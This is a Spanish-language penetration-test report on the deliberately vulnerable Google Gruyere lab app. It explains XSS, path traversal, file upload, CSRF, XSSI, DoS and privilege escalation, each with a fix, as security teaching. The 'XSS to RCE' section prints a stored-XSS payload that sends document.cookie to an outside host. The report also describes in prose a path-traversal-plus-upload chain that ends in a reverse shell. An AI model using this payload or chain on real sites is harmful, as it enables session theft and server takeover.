



Lo importante son las vulnerabilidades de nivel alto y medio, las otras no tendrían mucha importancia.

Además de estas vulnerabilidades se encontró otras que se podrían categorizar de nivel alto: File Upload, DoS, Escalado de Privilegios.

Tenemos estas vulnerabilidades de nivel alto:

### XSS ->

Esta vulnerabilidad está orientada al usuario, lo que nos permite es inyectar código JavaScript en el navegador y modificar su comportamiento.

Para solucionar esta vulnerabilidad lo que habría que hacer es filtrar todas las entradas de los usuarios, para impedir que se pudieran ejecutar estos comandos.

### Path Transversal ->

En mi opinión como experto, es la vulnerabilidad más importante encontrada, gracias a esta vulnerabilidad podré modificar cualquier archivo del sistema.

Para prevenir esta vulnerabilidad, tendremos que hacer lo mismo que con XSS, que es limpiar todos los formulario y entradas del usuario para que no se puedan inyectar caracteres con interés malicioso.

### File Upload ->

Esta vulnerabilidad permite subir archivos de cualquier tipo, con lo cual podemos subir archivos que ejecuten programas malignos, aparte de que junto a la vulnerabilidad de ‘Path transversal’ podremos modificar los archivos del servidor.

Para solucionar este problema podremos hacer en un filtro para impedir que se sub cualquier tipo de archivo, por ejemplo, podremos permitir que se suban solo PD.

### DoS ->

Esta vulnerabilidad permite parar el servicio de la aplicación web, esta vulnerabilidad en esta aplicación web, en esta aplicación web se explota con ‘File Upload’ y ‘Escalado de privilegios’.

### Escalada de Privilegios ->

Esta vulnerabilidad lo que intenta es obtener los privilegios más elevados del sistema, en este caso pasar de ser un usuario normal a ser un usuario administrador, en este caso para solucionarlo se debería denegar el acceso a los recursos, un usuario no puede poner en una URL una cadena y cambiar su datos de sesión desde ahí.

Y estas de nivel medio:

### CRLF ->

Las cabeceras HTTP tienen la estructura "Clave: Valor", donde cada línea está separada por la combinación CRLF. Si la entrada del usuario es inyectada en la sección de valor sin apropiadamente esconder/eliminar los caracteres CRLF es posible alterar la estructura de las cabeceras HTTP.

### Envió de formulario por GET ->

Aquí tenemos un problema en él envió de los datos en la aplicación, básicamente cuando iniciamos sesión podemos ver el usuario y la contraseña en la URL.

Para evitar esto habría que cambiar el método HTTP, por el que se envían los datos, de método GET a método POST.

Ahora mostraré una imagen de las páginas de la aplicación web que usan GET, además de los datos que se envían:



### Conexión no encriptada ->

El problema con esta vulnerabilidad sería que podrían capturar contraseñas, usuarios pues los datos que se envían en la aplicación no están cifrados.

En esta caso simplemente usando https, se podría solucionar este problema.

### XSRF/CSFR ->

Este ataque fuerza al navegador de la víctima , validado en algún servicio, en este caso en la aplicación web de Gruyere, a realizar acciones que el usuario no quiere realizar.

Esta aplicación se encargará de realizar la acción elegida a través del navegador de la víctima, debido a que la actividad maliciosa será procesada en nombre del usuario con sesión iniciada.

Podemos usar como en el caso analizado eliminar todos los post de un usuario.

Para solucionarlo podemos cambiar /deletesnippet para que funcione a través de POST.

Pero esto no sería suficiente, necesitaríamos pasar un token de autentificación único e impredecible al usuario y requerir que sea enviado de vuelta antes de realizar la acción.

* XSSI ->

Los navegadores impiden que las páginas de un dominio lean páginas de otros dominios. Pero no impiden que hagan referencia a páginas de otros dominios.

En concreto, permiten que las imágenes se rendericen desde otros dominios u que los scripts se ejecuten desde otros dominios.

Si [www.a.com](http://www.a.com) incluye un script alojado en [www.google.com](http://www.google.com) , entonces ese script se ejecuta en el contexto de a no en el de Google.

Así que cualquier dato del usuario en ese script se filtrará.

Para solucionar esto podemos usar un token para asegurarse de que los resultados JSON que contiene los datos confidenciales solo se devuelven a sus propias páginas, las páginas solo deberían soportar peticiones POST, lo que evita que el script se cargue mediante una etiqueta script, la última posibilidad es hacer que el script no sea ejecutable, la forma estándar es añadirle algún prefijo no ejecutable, como  ])}while(1);</x>.

## Informe técnico.

Procederé a mostrar las vulnerabilidades encontradas:

### XSS ->

Enlace: <https://owasp.org/www-community/attacks/xss/>

Los ataques de XSS son un tipo de inyección, en la que se inyectan scripts maliciosos en sitios web. Los fallos que permiten estos ataques tengan éxito están bastante extendidos y se producen en cualquier lugar en el que una aplicación web utilice la entrada de un usuario sin validarla ni codificarla.

Este es un ataque que influye en el cliente, es decir es un ataque al navegador no al servidor web, en este caso mediante las pruebas se consiguió enviar las cookies de sesión a otros dispositivo:



Mostrar mensajes en el navegador:



Hasta tomar el control del navegador:



La manera más simple de corregir esta vulnerabilidad es usar un sistema de plantilla web, que escape automáticamente la salida y se consciente del contexto.

También en este caso podemos usar la clase sanitizer para agregar excepciones.

Y en cuanto al XSS File Upload, o File Upload, enlace: <https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload>, lo que tenemos que hacer es modificar los métodos de la aplicación en donde se permitan subir ficheros y limitar por ejemplo a que sean solo PDF o TXT, como en el ejemplo de defensa proporcionado.

### Elevación de privilegios y Manipulación de cookies ->

Enlace: <https://learn.microsoft.com/es-es/windows-hardware/drivers/ifs/elevation-of-privilege>.

La elevación de privilegios, por otro lado, se refiere a la capacidad de un atacante para aumentar su nivel de acceso a un sistema informático. En un sistema seguro, los usuarios tienen acceso sólo a los recursos y datos necesarios para realizar sus tareas. Sin embargo, si un atacante puede obtener acceso no autorizado a un sistema, puede intentar elevar su nivel de privilegio para obtener acceso a información o recursos adicionales que normalmente no estarían disponibles para él. Esto se puede lograr a través de la explotación de vulnerabilidades en el sistema, como errores de diseño, errores de configuración o errores de programación. La elevación de privilegios también puede ser una parte importante de un ataque de cadena de explotación, donde un atacante aprovecha varias vulnerabilidades en una secuencia para obtener acceso no autorizado al sistema.

Este ataque se produce en el caso de esta aplicación cuando un usuario pasa a tener privilegios que no debería, como podemos ver en este ejemplo en Gruyere:





Para solucionarlo se debería mirar que no pudiera ejecutar una URL sin derechos de administrador o los que fueran pertinentes, y pasar de ser un usuario normal a Administrador.

En cuanto a la manipulación de cookies, modificando parámetros dentro de las cookies se consigue cambiar un usuario sin derechos de administración.

La manipulación de cookies se refiere a la capacidad de un atacante para modificar los valores de las cookies almacenadas en el navegador de un usuario. Las cookies son pequeños archivos de texto que se utilizan para almacenar información del usuario en el navegador web, como las preferencias de usuario y la información de inicio de sesión. Si un atacante es capaz de manipular estas cookies, puede modificar la información que se almacena en ellas y, por lo tanto, obtener acceso no autorizado a la cuenta del usuario. Esto se puede lograr a través de la interceptación de tráfico de red o de la explotación de vulnerabilidades en la aplicación web.

Como podemos ver en este ejemplo:



Una manera fácil de solucionarlo en este caso es no guardar si un usuario es administrador dentro de una cookie, pues cualquiera puede modificarla, se debería guardar en la base de datos.

### XSRF/CSFR->

Enlace: <https://owasp.org/www-community/attacks/csrf>.

La vulnerabilidad XSRF (también conocida como CSRF) es un tipo de ataque que aprovecha la confianza que un sitio web tiene en el navegador del usuario para realizar acciones maliciosas. El ataque XSRF aprovecha el hecho de que los navegadores web automáticamente incluyen las cookies de autenticación en todas las solicitudes HTTP enviadas a un servidor, independientemente del origen de la solicitud.

En un ataque XSRF, un atacante crea una página web maliciosa que incluye código que envía una solicitud HTTP a un sitio web objetivo en nombre del usuario, sin que el usuario se dé cuenta. La solicitud se realiza utilizando la cookie de autenticación del usuario, lo que permite al atacante realizar acciones maliciosas en nombre del usuario, como cambiar su contraseña o enviar dinero a una cuenta bancaria controlada por el atacante.

Resumiendo es un ataque que fuerza a un usuario a ejecutar acciones no deseadas en una aplicación web en la que esta autentificado.

En el ejemplo del ataque a Google Grueyre, mediante XSS almacenado (XSS que es permanente que queda guardado en la base de datos de la aplicación web), se ejecuta un código que borra todos los fragmentos del usuario en cuestión:





Lo primero que tendríamos que hacer aquí igual que cuando subimos un archivo al servidor, deberemos filtrar que se puede subir, y en este caso que se puede subir JavaScript, no es una buena opción.

Además de eso cambiar en toda la aplicación las partes que no deberían usar GET por POST.

Uso de tokens CSRF.

### XSSI->

Enlace: <https://www.tenable.com/plugins/was/113016>.

La vulnerabilidad XSSI (también conocida como Cross-Site Script Inclusion) es una vulnerabilidad que puede permitir a un atacante obtener información sensible de un usuario a través de una solicitud HTTP incluida en una página web maliciosa. La vulnerabilidad XSSI es una variante de la vulnerabilidad XSS (Cross-Site Scripting) que se enfoca en la inclusión de scripts.

La vulnerabilidad XSSI se produce cuando un sitio web incluye una respuesta HTTP en una página web utilizando JavaScript. Si la respuesta HTTP es en formato JSON, el atacante puede aprovechar esta vulnerabilidad para obtener información sensible que normalmente no estaría disponible a través de una solicitud HTTP.

El ataque funciona de la siguiente manera: el atacante crea una página web maliciosa que incluye un script que realiza una solicitud HTTP a un sitio web objetivo en nombre del usuario, utilizando cookies de autenticación o credenciales almacenadas en el navegador del usuario. Si la respuesta HTTP es en formato JSON y el sitio web no implementa medidas de seguridad adecuadas, el atacante puede obtener información sensible de la respuesta, como el número de tarjeta de crédito o la dirección de correo electrónico del usuario.

En resumen, es una taque similar al CSRF, en este caso se quieren filtrar datos confidenciales.

En el ataque sobre Gruyere, lo que vamos a filtrar son los datos de los fragmentos privados.



Para impedirlo podríamos usar tokens CSFR, usar POST lo que evitar cargar etiquetas de JavaScript.

Y usar sanitize para impedir que no se ejecute el script añadiéndolo signos para que falle en su ejecución, como por ejemplo prefijos.

### Path Transversal->

Enlace: <https://owasp.org/www-community/attacks/Path_Traversal>.

Llegamos a la que para mí es la vulnerabilidad más críticas de todo la aplicación, pues gracias a esta se pueden conseguir cosas como tener acceso al servidor:



Realizar ataques de DoS, subiendo archivos al servidor:



Para más información sobre estos ataque mirar el documento.

En si el Path Transversal sirve para acceder a archivos fuera el directorio, como en este ejemplo:



También podré mostrar los usuarios del sistema, en el que está instalada la aplicación:



Pero el mayor problema ocurre al crear un usuario, poniendo .. de nombre, conseguirnos cambiar la carpeta del usuario al directorio raíz del servidor, con esto combinado con la vulnerabilidad File Upload, podremos sobre escribir los ficheros de la propia aplicación.

Para corregir esto deberíamos primero impedir que se pueda crear un usuario que use caracteres en su nombre, como explico en el documento.

Eliminar “..” y “../” de cualquier entrada a la que se pude meter un archivo.

Asegúrate de que el servidor web este configurado correctamente para permitir el acceso público solo a aquellos directorios que se necesitan para que el sitio funcione.

### DoS->

Enlace: <https://owasp.org/www-community/attacks/Denial_of_Service>.

Un ataque de Denegación de Servicio (DoS, por sus siglas en inglés) es un tipo de ataque informático que tiene como objetivo interrumpir o dificultar el acceso a un servicio en línea o recurso de red, haciendo que se vuelva inaccesible para los usuarios legítimos.

En un ataque de DoS, el atacante utiliza una variedad de técnicas para inundar el servidor o la red con una cantidad abrumadora de tráfico, solicitudes, paquetes o conexiones, lo que hace que el sistema se vuelva lento o se bloquee por completo. Esto puede hacer que los usuarios legítimos no puedan acceder a los recursos o servicios que están tratando de utilizar.

En el caso de Google gruyere, podremos acceder a URL que no deberíamos, como /quitserver y cerrar el servidor:



En este caso podremos ir a gruyere.py y añadir a la lista de URL protegidas esta para que eso no pase.

También podremos modificar un archivo de gruyere mediante Path Transversal, y con eso hacer caer el servicio:



Para corregir esto deberíamos aplicar las técnicas ya descritas, como impedir que se suban todo tipo de ficheros al servidor, impedir que se puedan usar ../,..,/../, en donde se puedan subir ficheros.

### File Upload ->

Enlace: [https://www.north-networks.com/que-es-la-vulnerabilidad-file- upload/#:~:text=%C2%BFQu%C3%A9%20es%20la%20Vulnerabilidad%20de,%2C%20tipo%2C%20contenido%20o%20tama%C3%B1o](https://www.north-networks.com/que-es-la-vulnerabilidad-file-%20upload/#:~:text=%C2%BFQu%C3%A9%20es%20la%20Vulnerabilidad%20de,%2C%20tipo%2C%20contenido%20o%20tama%C3%B1o)

En el caso de esta vulnerabilidad, la trataba como File Upload XSS, porque realmente la aplicación en si no permite ejecutar por ejemplo ficheros PHP, o Python, por lo tanto lo único que ejecuta son archivos HTML que pueden contener JavaScript, por eso catalogar esta vulnerabilidad como File Upload XSS, es cierto que se puede explotar más esta vulnerabilidad y que haga más cosas, pero como para eso necesito usar esta vulnerabilidad en conjunto con otras vulnerabilidades.

Estos ataques son de los que hablaré en el apartado posterior, donde consigo un control sobre la máquina en donde se encuentra el servidor y el control del navegador del cliente.

Entonces ya no estaríamos halando de la vulnerabilidad en sí, si no de un conjunto de varias vulnerabilidades que funcionando juntas consiguen hacer un daño.

La vulnerabilidad de File Upload (subida de archivos) se refiere a una situación en la que un usuario malintencionado puede aprovechar una aplicación web que permita la carga de archivos para realizar acciones no autorizadas.

Esto puede suceder si la aplicación web no valida adecuadamente los archivos que se cargan y se imponen restricciones adecuadas a ellos.

### Conexión no encriptada ->

La vulnerabilidad de conexión no encriptada se refiere a una situación en la que la comunicación entre dos dispositivos o sistemas se realiza sin ningún tipo de cifrado o protección. Esto significa que cualquier persona o entidad que tenga acceso a la misma red o línea de comunicación puede ver la información que se está transmitiendo.

Por ejemplo, si un sitio web no utiliza una conexión encriptada (HTTPS) para transmitir información entre el servidor y el navegador del usuario, cualquier persona que tenga acceso a la misma red (como un punto de acceso WiFi público) podría interceptar y ver esa información. Esto podría incluir información confidencial como contraseñas, detalles de tarjetas de crédito, y otros datos personales.

La falta de encriptación también puede permitir que un atacante manipule o modifique la información que se está transmitiendo, lo que puede llevar a resultados peligrosos o inesperados.

Para protegerse contra esta vulnerabilidad, es importante utilizar conexiones encriptadas siempre que sea posible, especialmente al transmitir información confidencial. Esto puede incluir el uso de HTTPS en sitios web, la configuración de una red privada virtual (VPN) para comunicaciones en línea, y la utilización de programas y aplicaciones que cifran la información antes de enviarla.

### Envió de formularios por el método GET ->

La vulnerabilidad de envío de formularios por el método GET se refiere a una situación en la que los datos de un formulario se envían a través de una URL no encriptada utilizando el método HTTP GET. Esto significa que los datos del formulario se incluyen en la URL como parámetros, y pueden ser vistos por cualquier persona que tenga acceso a la misma red o línea de comunicación.

Por ejemplo, si un usuario completa un formulario en un sitio web que utiliza el método GET para enviar los datos del formulario, cualquier persona que esté monitoreando la red podría ver la URL y los parámetros enviados. Esto podría incluir información confidencial como contraseñas, detalles de tarjetas de crédito, y otros datos personales.

Además, la vulnerabilidad de envío de formularios por el método GET también puede permitir que un atacante manipule o modifique los datos del formulario antes de que se envíen al servidor.

Para protegerse contra esta vulnerabilidad, es importante utilizar el método POST en lugar de GET para enviar datos de formulario confidenciales. El método POST oculta los datos del formulario en el cuerpo de la solicitud HTTP en lugar de incluirlos en la URL, lo que hace que sea más difícil para un atacante interceptar o manipular los datos del formulario. También es importante asegurarse de que los sitios web que contienen formularios sensibles estén protegidos por SSL/TLS para proporcionar una conexión encriptada.

### Otros Ataques:

En este caso demuestro como conseguir al acceso a la maquina a donde Google Gruyere está instalada, y como pasar de un XSS a controlar el navegador del cliente.

Todo esto se pude ver en la sección de pruebas de concepto Reverse Shell y XSS to RCE, respectivamente.

Demuestro muchas técnicas para conseguir tanto el control del sistema, como para controlar el navegador, explotando las vulnerabilidades de Google Gruyere.

Pasaré a explicarlas:

#### XSS to RCE ->

En este caso mediante el uso de XSS almacenado en la parte de los fragmentos de la aplicación web, consigo usando esta paiload:

‘<img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.1.148:500/?".concat(document.cookie)},1010)>’

En conjunto con el programa JSshell, crear una Shell que controle el navegador del cliente:



En la documentación del ataque muestro otra forma de conseguir la explotación de esta vulnerabilidad.

#### Reverse Shell

Una ‘reverse shell’ y una ‘bind shell’ son técnicas comúnmente utilizadas en ataques informáticos para permitir que un atacante obtenga acceso remoto a un sistema comprometido.

Una ‘reverse shell’ es una conexión de red que se establece desde el sistema comprometido hacia al atacante. El atacante iniciar la conexión abriendo un puerto en su máquina y escuchando en él. Luego en el sistema comprometido se ejecutará un código malicioso que se conecta al puerto de el atacante.

Una ‘bind shell’ es una conexión de red establecida desde el sistema atacado hacia el atacante. En este caso, el atacante ejecuta un código malicioso en el sistema comprometido que abre un puerto de escucha en él. Cuando el atacante desea obtener acceso remoto, inicia una conexión desde sus sistema hacia el puerto abierto en el sistema comprometido.

Para ejecutar explotar esta vulnerabilidad tendré que usar Path transversal para crear un usuario que tenga de nombre ‘..’, para que su carpeta pase a ser la raíz, después usaré File Upload para subir la Shell reversa escrita en Python, y por ultimo modificar un archivo del propio servidor para que ejecute esa Shell y así obtener el control remoto, y por último ganar persistencia, es decir ganar el acceso indefinido a la máquina vulnerada.



Para defenderse de esta ataque ver las partes correspondientes ya explicadas en este informe sobre cada vulnerabilidad usada en este ataque.